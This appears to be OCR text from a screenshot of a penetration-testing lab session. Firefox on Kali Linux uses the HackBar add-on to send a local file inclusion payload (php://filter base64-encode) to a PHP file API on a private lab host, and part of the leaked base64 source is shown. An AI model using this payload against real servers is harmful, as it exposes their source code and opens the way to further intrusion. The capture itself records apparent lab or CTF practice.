 franks website | simple website browser API - Mozilla Firefox
192.168.67.129/developmen
franks website | simple webs
192.168.67.129:8011/api/files_api.php?http:%2f%2f192.168.67.129:8011%2fapi%2ffiles_api.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
CjxoZWFkPgogIDx0aXRsZT5mcmFua3Mgd2Vic2l0ZSB8IHNpbXBsZSB3ZWJzaXRlIGJyb3dzZXIgQVBJPC90aXRsZT4KPC9oZWFkPgoKPD9waHAKCgokZmlsZSA9ICRfU
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.67.129:8011/api/files_api.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
file=php://filter/convert.base64-encode/resource=files_api.php